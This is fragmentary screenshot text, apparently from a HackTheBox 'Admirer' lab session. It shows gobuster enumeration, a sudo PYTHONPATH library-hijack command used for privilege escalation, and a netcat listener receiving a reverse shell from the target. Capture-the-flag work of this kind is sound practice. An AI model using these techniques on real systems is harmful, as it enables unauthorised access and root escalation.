 [Select: items - Admi...
[jarno@kali20202: ~]
waldo@admirer: /tmp
[~/Desktop/notes.txt ...
utility-scripts - File M...
14:01:25
waldo@admirer:/tmp
[+] User Agent:     gobuster/3.0.1
[+] Extensions:     txt,php,html
[+] Timeout:        10s
===============================================================
2021/01/17 06:02:12 Starting gobuster
===============================================================
/contacts.txt (Status: 200)
[ERROR] 2021/01/17 06:11:44 [!] Get http://10.10.10.187/admin-dir/Italian: net/http: request canceled (Client.Timeout exceeded while awaiting headers)
waldo@admirer:/tmp$ sudo PYTHONPATH=/tmp/ /opt/scripts/admin_tasks.sh
[[[ System Administration Menu ]]]
1) View system uptime
2) View logged in users
3) View crontab
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 6
Running backup script in the background, it might take a while...
waldo@admirer:/tmp$ mv shutil
jarno@kali20202:~/Desktop$ nc -lnvp 8888
listening on [any] 8888 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.187] 38634
whoami
waldo
^C
jarno@kali20202:~/Desktop$ nc -lnvp 8888
listening on [any] 8888 ...
JARNO BASELIER